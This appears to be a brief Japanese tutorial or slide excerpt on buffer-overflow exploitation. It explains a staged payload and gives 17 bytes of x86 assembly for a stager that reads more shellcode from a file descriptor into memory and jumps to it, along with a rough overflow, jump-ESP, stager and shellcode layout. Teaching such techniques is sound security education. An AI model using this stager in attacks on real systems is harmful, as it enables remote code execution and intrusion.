 短いコードを使って追加読込すれば良い

Stager

短いアセンブリコードをBOFで送り込む

これを最初に実行させ, shellcodeを追加読込

追加読込した部分へ制御を移す

具体的には以下の様なやつ(これで17byte)

push byte 0x3 ; eax = NR_read
pop eax
push byte 0x4 ; ebx = fd
pop ebx
push byte 0xff; edx = size
pop edx
call next
next:
pop ecx ; ecx = buf(=ret_addr)
int 0x80 ; read(fd, buf, size)

...
****
BOF
****
Jump-ESP addr
?
Stager
Stager
SHELLCODE
SHELLCODE
SHELLCODE
SHELLCODE